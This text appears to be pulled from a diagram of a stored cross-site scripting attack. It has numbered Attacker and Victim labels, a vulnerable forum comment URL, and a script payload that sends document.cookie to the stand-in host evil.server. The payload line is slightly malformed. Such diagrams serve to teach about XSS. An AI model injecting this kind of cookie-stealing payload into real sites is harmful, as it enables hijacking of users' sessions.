 1
3
Attacker
2
Victim
http://vulnerable.forum//comments.php?comment=
<script>document.write('<img src="http://evil.server/'+
document.cookie>+'">')</script>